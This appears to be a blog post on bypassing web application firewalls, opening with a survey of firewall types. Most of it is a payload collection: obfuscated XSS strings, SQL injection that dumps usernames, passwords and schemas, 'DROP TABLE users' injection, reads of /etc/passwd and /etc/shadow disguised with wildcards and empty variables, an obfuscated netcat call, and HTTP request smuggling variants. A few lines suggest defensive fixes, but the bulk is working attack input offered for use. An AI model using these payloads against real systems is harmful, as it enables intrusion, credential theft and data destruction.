How To Bypass Web Application Firewall?
@its_me_kaliWeb application firewall or WAF for short is becoming an essential part of your personal or client’s website.
It is important that your WAF is up-to-date with the latest cyber threats and methods as there are new methods and threats coming out on a daily basis.

Types of Firewalls

Packet Firewalls
As the most “basic” and oldest type of firewall architecture, packet-filtering firewalls basically create a checkpoint at a traffic router or switch. The firewall performs a simple check of the data packets coming through the router—inspecting information such as the destination and origination IP address, packet type, port number, and other surface-level information without opening up the packet to inspect its contents.
If the information packet doesn’t pass the inspection, it is dropped.
The good thing about these firewalls is that they aren’t very resource-intensive. This means they don’t have a huge impact on system performance and are relatively simple. However, they’re also relatively easy to bypass compared to firewalls with more robust inspection capabilities.
Circuit-Level Gateways

As another simplistic firewall type that is meant to quickly and easily approve or deny traffic without consuming significant computing resources, circuit-level gateways work by verifying the transmission control protocol (TCP) handshake. This TCP handshake check is designed to make sure that the session the packet is from is legitimate.
While extremely resource-efficient, these firewalls do not check the packet itself. So, if a packet held malware, but had the right TCP handshake, it would pass right through. This is why circuit-level gateways are not enough to protect your business by themselves.
Stateful Inspection Firewalls
These firewalls combine both packet inspection technology and TCP handshake verification to create a level of protection greater than either of the previous two architectures could provide alone.
However, these firewalls do put more of a strain on computing resources as well. This may slow down the transfer of legitimate packets compared to the other solutions.
Proxy Firewalls (Application-Level Gateways/Cloud Firewalls)

Proxy firewalls operate at the application layer to filter incoming traffic between your network and the traffic source—hence, the name “application-level gateway.” These firewalls are delivered via a cloud-based solution or another proxy device. Rather than letting traffic connect directly, the proxy firewall first establishes a connection to the source of the traffic and inspects the incoming data packet.
This check is similar to the stateful inspection firewall in that it looks at both the packet and at the TCP handshake protocol. However, proxy firewalls may also perform deep-layer packet inspections, checking the actual contents of the information packet to verify that it contains no malware.
Once the check is complete, and the packet is approved to connect to the destination, the proxy sends it off. This creates an extra layer of separation between the “client” (the system where the packet originated) and the individual devices on your network—obscuring them to create additional anonymity and protection for your network.
If there’s one drawback to proxy firewalls, it’s that they can create significant slowdown because of the extra steps in the data packet transferal process.
Next-Generation Firewalls
Many of the most recently-released firewall products are being touted as “next-generation” architectures. However, there is not as much consensus on what makes a firewall truly next-gen.
Some common features of next-generation firewall architectures include deep-packet inspection (checking the actual contents of the data packet), TCP handshake checks, and surface-level packet inspection. Next-generation firewalls may include other technologies as well, such as intrusion prevention systems (IPSs) that work to automatically stop attacks against your network.
The issue is that there is no one definition of a next-generation firewall, so it’s important to verify what specific capabilities such firewalls have before investing in one.
Software Firewalls

Software firewalls include any type of firewall that is installed on a local device rather than a separate piece of hardware (or a cloud server). The big benefit of a software firewall is that it's highly useful for creating defense in depth by isolating individual network endpoints from one another.
However, maintaining individual software firewalls on different devices can be difficult and time-consuming. Furthermore, not every device on a network may be compatible with a single software firewall, which may mean having to use several different software firewalls to cover every asset.
Hardware Firewalls

Hardware firewalls use a physical appliance that acts in a manner similar to a traffic router to intercept data packets and traffic requests before they're connected to the network's servers. Physical appliance-based firewalls like this excel at perimeter security by making sure malicious traffic from outside the network is intercepted before the company's network endpoints are exposed to risk.
The major weakness of a hardware-based firewall, however, is that it is often easy for insider attacks to bypass them. Also, the actual capabilities of a hardware firewall may vary depending on the manufacturer—some may have a more limited capacity to handle simultaneous connections than others, for example.
Cloud Firewalls

Whenever a cloud solution is used to deliver a firewall, it can be called a cloud firewall, or firewall-as-a-service (FaaS). Cloud firewalls are considered synonymous with proxy firewalls by many, since a cloud server is often used in a proxy firewall setup (though the proxy doesn't necessarily have to be on the cloud, it frequently is).
The big benefit of having cloud-based firewalls is that they are very easy to scale with your organization. As your needs grow, you can add additional capacity to the cloud server to filter larger traffic loads. Cloud firewalls, like hardware firewalls, excel at perimeter security.
Websites are prime targets in cyber attacks and because of one overlooked issue, the business and reputation can be ruined.
There are three WAF operation models that can be categorized in:
Whitelist (accepts known good)
Blacklist (reject known bad)
Hybrid (a combination of whitelist and blacklist)
Brute forcing to bypass web application firewall
Throwing a bunch of malicious payloads and hoping that one of them will work. Most WAFs are preventing this by limiting the number of requests per time unit.
For this method, you can use different active scanning tools or develop your own. Some of the tools that can be useful in the mix with the active scanner:
w3af (web application attack and audit framework)
wafw00f (identify and fingerprint Web Application Firewall)
Another way around
Bypassing DNS based firewall can sometimes be very simple. Often there are subdomains that are not protected by the firewall due to DNS misconfiguration which can lead to server IP exposure, which is not protected by firewall due to the nature of DNS based firewalls.
Browser bugs to bypass web application firewall
By exploiting known browser bugs we can craft a special payload that will bypass the WAF and work in the affected web browser.
This is most suitable for client-side attacks such as cross-site scripting. An example of this would be bypassing Internet Explorer and Edge with double encoding.
Regular Expression reversing
This method is most accurate but requires a great deal of independent research and study on how the firewall works.
You will need to understand what operation model it is using, enumerating possible whitelisted URLs, enumerating special characters that are not blacklisted, etc.
You can try some of the payloads we found useful:
🍎PAYLOADS
<sCRipT>alert(1)</sCRiPt> Check if the firewall is blocking only lowercase. Make sure your firewall is blocking higher-case and lowercase.
<script>
alert(1)</script> Try to break firewall regex with new line (\r\n) Make sure firewall rules are adjusted to check for newline.
<svg><script>alert`1`</p> Try to bypass firewall using an ECMAScript6 variation. Check forECMAScript6 XSS payloads.
<svg><script>alert`1` Try to bypass firewall using an ECMAScript6 variation. Check forECMAScript6 XSS payloads.
<scr<script>ipt>alert(1);</scr</script>ipt> Testing for recursive filters, if firewall removes text in red, we will have clear payload. Try to block request completely rather than removing what’s bad.
<a/href=”j	a	v	asc	ri	pt:alert(1)”> Injecting anchor tag without whitespaces.
Methods to Reduce the ThreatsDirective ApproachSoftware Development Life Cycle (SDLC); «paper security»; organization of high-level processes
- Detective ApproachBlack/white-box testing of functions; fuzzing; static/dynamic/manual analysis of program code
- Preventive ApproachIntrusion Detection/Prevention Systems (IDS/IPS), Web Application Firewall (WAF)
What is WAF?

Some other methods to bypass waf
1.) Sqli ==> Examples
🍎For orderby = +ORDER+BY 10
🍎Union Select = +UNION+SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,etc (don't type etc😂)
🍎Union based= TABLE_NAME to dump
DATABASE()
🍈To dump data = DATABASE() TABLE_NAME to dump column_1,column_2,column_3
🍎Mysql=;begin declare @x varchar(8000), @y int, @z varchar(50), @a varchar(100) declare @myTbl table (name varchar(8000) not null) SET @y=1 SET @x='injected by rummykhan :: '%2b@@version%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62)%2b'Database : '%2bdb_name()%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62) SET @z='' SET @a='' WHILE @y<=(SELECT COUNT(table_name) from INFORMATION_SCHEMA.TABLES) begin SET @a='' Select @z=table_name from INFORMATION_SCHEMA.TABLES where TABLE_NAME not in (select name from @myTbl) select @a=@a %2b column_name%2b' : ' from INFORMATION_SCHEMA.COLUMNS where TABLE_NAME=@z insert @myTbl values(@z) SET @x=@x %2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62)%2b'Table: '%2b@z%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62)%2b'Columns : '%2b@a%2b CHAR(60)%2bCHAR(98)%2bCHAR(114)%2bCHAR(62) SET @y = @y%2b1 end select @x as output into Chall1 END--
🍎Error based to dump data=+and+(select+1+from+(select+count(*),concat((select(select+concat(cast(concat(username,0x7e,password)as+char),0x7e))+from+DATABASENAME.TABLENAME+limit+0,1),floor(rand(0)*2))x+from+information_schema.tables+group+by+x)a)
🍎To update xml=and updatexml(null,concat(0x0a,(select table_name from information_schema.tables where table_schema=database() limit 0,1)),null
🍎XSS PAYLOAD= '%3CIFRAME%20SRC=javascript:alert(%2527XSS%2527)%3E%3C/IFRAME%3E
🍈'><script>alert(1);</script>
🍈'><script>alert(1)</script><IMG%20SRC='javasc ript:alert(document.cookie)'>
🍎WAF Payloads=/*!50000500*/
🍈/*!123451000*/
🍈/*!133378000*/
🍈Lfi=/./././././././././././etc/passwd
🍎Another way to bypass🍎
Add \r\n before the first line HTTP request
GET /login HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Writing the method with a lowercase (Apache)
get /login HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Tabs before the method (IIS)
GET /login.php HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
GET /login?shell_exec HTTP/1.1
GET /login?shell.exec HTTP/1.1 GET /login?shell[exec HTTP/1.1 GET /login?shell%5bexec HTTP/1.1 GET /login?shell%2eexec HTTP/1.1 GET /login?shell%5fexec HTTP/1.1 GET /login?shell%20exec HTTP/1.1
GET /login.php?pam_param=test3
GET /login.php?pam_param=test1&pam[param=test2&pam%5bparam=test3
GET /login.php?hello=world HTTP/1.1
GET /login.php?hello%00another_text=world HTTP/1.1
HTTP Request - absoluteURI
GET http://localhost/login.php HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Double host header
GET /login.php HTTP/1.1 Host: favoritewaf.com Host: localhost User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Host with lowercase
GET /login.php HTTP/1.1 host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Host without space
GET /login.php HTTP/1.1 Host:favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Host with tab
GET /login.php HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Host with addition symbols
/ : \x00 \x20 \x09 \xad (IIS)
Example:
GET /login.php HTTP/1.1 Host: favoritewaf.com:12345 User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT) GET /login.php HTTP/1.1 Host: favoritewaf.com ignored.text User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT)
Content-Type with another text
POST /login.php HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT) Content-Type: application/another-text/+++x-www-form-urlencoded hello=world
HTTP request with incorrect Content-Length (more data than specified)
GET /login.php HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT) Content-Length: 1 AAAAAAAA
Double Content-Type
Content-Type: multipart/form-data; boundary=ZZZ Content-Type: multipart/form-data; boundary=AAA
Content-Disposition mutation
GET /login.php HTTP/1.1 Host: favoritewaf.com User-Agent: Mozilla/4.0 (compatible; MSIE5.01; Windows NT) Accept-Language: en-us Accept-Encoding: gzip, deflate Connection: Keep-Alive Content-Type: multipart/form-data; boundary=--------1218108630 ----------1218108630 Content-Disposition: form-data; name="hello" world ----------1218108630-- Content-Disposition: form-data; name="hello" Content-Disposition: form-data; name="hello Content-Disposition: form-data; name="hello"world" Content-Disposition: attachment; name="hello" Content-Type: multipart/form-data; boundary=x --x Content-Disposition: test1; --x test2; --x-- test3; name="hello" world
Boundary mutation PHP
Content-Type: multipart/form-data; myfavoriteboundaryis=X; boundary=Hello; == Content-Type: multipart/form-data; boundary=X;
Nullbyte
Content-Type: multipart/form-data; boundary=HELLO\x00XXXXXXXXX == Content-Type: multipart/form-data; boundary=HELLO
Ignored Content-Length
Content-Type: application/x-www-form-urlencoded Content-Length: 11 hello=world
==
Content-Length: 22 Transfer-Encoding: chunked 0B hello=world 0
==
Content-Type: application/x-www-form-urlencoded Content-Length: 0 Transfer-Encoding: chunked 3 hel 3 lo= 3 wor 2 ld 0
Tools to Check and Bypass WAFs:
w3af — Web Application Attack and Audit Framework
wafw00f — Identify and fingerprint Web Application Firewall
BypassWAF – Bypass firewalls by abusing DNS history. This tool will search for old DNS A records and check if the server replies for that domain.
CloudFail – is a tactical reconnaissance tool that tries to find the original IP address behind the Cloudflare WAF.
Techniques to bypass WAF:
1. Case Toggling Technique
- Combine upper and lower case characters for creating efficient payloads.
Basic Request:
<script>confirm()</script>
Bypassed Technique:
<ScrIpT>confirm()</sCRiPt>
Basic Request:
SELECT * FROM * WHERE OWNER = 'NAME_OF_DB'
Bypassed Technique:
sELeCt * fRoM * wHerE OWNER = 'NAME_OF_DB'
Example in URL:
http://example.com/index.php?page_id=-1 UnIoN SeLeCT 1,2,3,4
2. URL Encoding Technique
- Encode normal payloads with % encoding/URL encoding.
- You can use Burp. It has an encoder/decoder tool.
Blocked by WAF:
<Svg/x=">"/OnLoAD=confirm()//
Bypassed Technique:
%3CSvg%2Fx%3D%22%3E%22%2FOnLoAD%3Dconfirm%28%29%2F%2F
Blocked by WAF:
UniOn(SeLeCt 1,2,3,4,5,6,7,8,9,10)
Bypassed Technique:
UniOn%28SeLeCt+1%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%29
Example in URL:
https://example.com/page.php?id=1%252f%252a*/UNION%252f%252a /SELECT
3. Unicode Technique
- ASCII characters in Unicode encoding give us great variants for bypassing WAF.
- Encode entire or part of the payload for obtaining results.
Basic Request:
<marquee onstart=prompt()>
Obfuscated:
<marquee onstart=\u0070r\u06f\u006dpt()>
Blocked by WAF:
/?redir=http://google.com
Bypassed Technique:
/?redir=http://google。com (Unicode alternative)
Blocked by WAF:
<marquee loop=1 onfinish=alert()>x
Bypassed technique:
<marquee loop=1 onfinish=alert︵1)>x (Unicode alternative)
Basic Request:
../../etc/shadow
Obfuscated:
%C0AE%C0AE%C0AF%C0AE%C0AE%C0AFetc%C0AFshadow
4. HTML Representation Technique
- WebApps encode special characters into HTML. Encoding and render them accordingly.
- Basic bypass cases with HTML encoding numeric and generic.
Basic Request:
"><img src=x onerror=confirm()>
Encoded Payload:
"><img src=x onerror=confirm()>
Encoded Payload:
"><img src=x onerror=confirm()>
5. Mixed Encoding Technique
- Such rules often tend to filter out a specific type of encoding.
- Such filters can be bypassed by mixed encoding payloads.
- Newlines and tabs and further add to obfuscation.
Obfuscate Payload:
<A HREF="h
tt p://6 6.000146.0x7.147/">XSS</A>
6. Using Comments Technique
- Comments obfuscate standard payload vectors.
- Different payloads have different ways of obfuscation.
Blocked by WAF:
<script>confirm()</script>
Bypassed Technique:
<!--><script>confirm/**/()/**/</script>
Blocked by WAF:
/?id=1+union+select+1,2--
Bypassed Technique:
/?id=1+un/**/ion+sel/**/ect+1,2--
- Insert comments in the middle of attack strings. For instance, /*!SELECT*/ might be overlooked by the WAF but passed on to the target application and processed by a mysql database.
Example in URL:
index.php?page_id=-1 %55nION/**/%53ElecT 1,2,3,4
'union%a0select pass from users#
Example in URL:
index.php?page_id=-1 /*!UNION*/ /*!SELECT*/ 1,2,3
7. Double Encoding Technique
- Web Application Firewall filters tend to encode characters to protect web app.
- Poorly developed filters (without recursion filters) can be bypassed with double encoding.
Basic Request:
http://example/cgi/../../winnt/system32/cmd.exe?/c+dir+c:\
Obfuscate Payload:
http://example/cgi/%252E%252E%252F%252E%252E%252Fwinnt/system32/cmd.exe?/c+dir+c:\
Basic Request:
<script>confirm()</script>
Obfuscate Payload:
%253Cscript%253Econfirm()%253C%252Fscript%253E
8. Wildcard Obfuscation Technique
- Global patterns are used by various command-line utilities to work with multiple files.
- We can change them to run system commands.
Basic Request:
/bin/cat /etc/passwd
Obfuscate Payload:
/???/??t /???/??ss??
Used chars:
/ ? t s
Basic Request:
/bin/nc 127.0.0.1 443
Obfuscate Payload:
/???/n? 2130706433 443
Used chars:
/ ? n [0-9]
Dynamic Payload Generation Technique:
- Programming languages have different patterns and syntaxes for concatenation.
- This allows us to generate payloads that can bypass many filters and rules.
Basic Request:
<script>confirm()</script>
Obfuscate Payload:
<script>eval('con'+'fi'+'rm()')</script>
Basic Request:
/bin/cat /etc/shadow
Obfuscate Payload:
/bi'n'''/c''at' /e'tc'/sh''ad'ow
Bash allows path concatenation for execution.
Basic Request:
<iframe/onload='this["src"]="javascript:confirm()"';>
Obfuscate Payload
<iframe/onload='this["src"]="jav"+"as	cr"+"ipt:con"+"fir"+"m()"';>
9. Junk Characters Technique
- Simple payloads get filtered out easily by WAF.
- Adding some junk chars helps avoid detection (only specific cases ).
- This technique often helps in confusing regex-based firewalls.
Basic Request:
<script>confirm()</script>
Obfuscate Payload:
<script>+-+-1-+-+confirm()</script>
Basic Request:
<BODY onload=confirm()>
Obfuscate Payload:
<BODY onload!#$%&()*~+-_.,:;?@[/|\]^`=confirm()>
Basic Request:
<a href=javascript;alert()>ClickMe
Bypassed Technique:
<a aa aaa aaaa aaaaa aaaaaa aaaaaaa aaaaaaaa aaaaaaaaaa href=javascript:alert(1)>ClickMe
10. Line Breaks Technique
- A lot of WAFs with regex-based filtering effectively blocks many attempts.
- Line breaks technique (CR and LF) can break firewall regex and bypass stuff.
Basic Request:
<iframe src=javascript:confirm(hacker)">
Obfuscate Payload:
<iframe src="%0Aj%0Aa%0Av%0Aa%0As%0Ac%0Ar%0Ai%0Ap%0At%0A%3Aconfirm(hacker)">
11. Uninitialized Variables Technique
- Wrong regular expression based filters can be evaded with uninitialized bash variables.
- Such value equal to null and acts like empty strings.
- Bash and perl allow such kind of interpretations.
First Level Obfuscation: Normal
- Basic Request:
/bin/cat /etc/shadow- Obfuscate Payload:
/bin/cat$u /etc/shadow$u
Second Level Obfuscation: Position Based
- Basic Request:
/bin/cat /etc/shadow- Obfuscate Payload:
$u/bin$u/cat$u $u/etc$u/shadow$u
Third Level Obfuscation: Random characters
- Basic Request:
/bin/cat /etc/passwd- Obfuscate Payload:
$aaaaaa/bin$bbbbbb/cat$ccccccc $dddddd/etc$eeeeeee/passwd$fffffff
12. Tabs and Line Feeds Technique
- Tabs often help to evade firewalls, especially regex-based.
- Tabs can help break WAF regex when the regex is expecting whitespaces and not tabs.
Basic Request:
<IMG SRC="javascript:confirm();">
Bypassed Technique:
<IMG SRC=" javascript:confirm();">
Variant:
<IMG SRC=" jav ascri pt:confirm ();">
Basic Request:
http://test.com/test?id=1 union select 1,2,3
Bypassed Technique:
http://test.com/test?id=1%09union%23%0A%0Dselect%2D%2D%0A%0D1,2,3
Basic Request:
<iframe src=javascript:confirm()></iframe>
Obfuscate Payload:
<iframe src=j	a	v	a	s	c	r	i	p	t	:c	o	n	f	i	r	m	%28	%29></iframe>
13. Token Breakers Technique
- Attacks on token attempt to break the logic of splitting a request into tokens with token breakers.
- Token-breakers are symbols that allow affecting the correspondence between an element of a string and a certain token.
- Our request must remain valid while using token-breakers.
- Case Study: Unknown Token for the Tokenizer
Our Payload:
?id=‘-sqlite_version() UNION SELECT passwords FROM users --
- Case Study: Unknown Context for the Parser (Notice the uncontexted bracket)
First Payload :
?id=12);DROP TABLE users --
Second Payload :
?id=133) INTO OUTFILE ‘xxx’ --
14. Obfuscation in Other Formats Technique
- A lot of web applications support different encoding types and can interpret the encoding.
- We always need to obfuscate payload to a format not supported by WAF, but the server can smuggle our payload.
IIS Case:
- IIS 6, 7.5, 8, and 10 allow IBM037 character interpretations.
- Send the encoded parameters with the query.
Original Request:
POST /example.aspx?id7=sometext HTTP/1.1
HOST: target.org
Content-Type: application/x-www-form-urlencoded; charset=utf-8
Content-Length: 27
id2='union all select * from users--
Obfuscated Request with URL Encoding:
POST /example.aspx?%89%84%F7=%A2%95%94%86%A3%88%89%95%87 HTTP/1.1
HOST: target.org
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 127
%89%84%F2=%7D%A4%95%89%97%95%40%81%93%94%40%A2%85%93%85%84%A3%40%5C%40%86%99%97%94%40%A4%A2%85%99%A2%60%60